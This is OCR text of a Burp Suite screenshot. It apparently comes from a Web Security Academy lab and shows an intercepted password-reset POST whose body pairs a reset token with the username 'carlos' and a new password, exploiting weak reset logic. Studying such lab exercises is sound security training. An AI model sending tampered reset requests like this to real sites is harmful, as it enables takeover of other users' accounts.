 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Se
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0a3b0036030b9fc0804e5dca00ef0096.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes HTTP/
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 4
Request cookies 1
Request headers 23
1 POST /forgot-password?temp-forgot-password-token=ho96ah1zlacmzypvx40kenbir585z65o HTTP/2
2 Host: 0a3b0036030b9fc0804e5dca00ef0096.web-security-academy.net
3 Cookie: session=iaHmVFqqVnkZKQn9NYJKf6fbj62JPJSM
4 Content-Length: 117
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a3b0036030b9fc0804e5dca00ef0096.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3b0036030b9fc0804e5dca00ef0096.web-security-academy.net/forgot-password?temp-forgot-password-token=ho96ah1zlacmzypvx40kenbir585z65o
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 temp-forgot-password-token=ho96ah1zlacmzypvx40kenbir585z65o&username=carlos&new-password-1=test2&new-password-2=test2